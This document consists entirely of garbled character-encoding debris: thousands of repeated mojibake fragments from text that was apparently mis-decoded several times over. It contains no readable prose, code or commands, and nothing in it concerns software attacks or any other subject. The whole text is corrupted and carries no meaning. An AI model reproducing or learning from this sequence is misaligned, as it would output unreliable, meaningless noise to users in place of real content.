Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�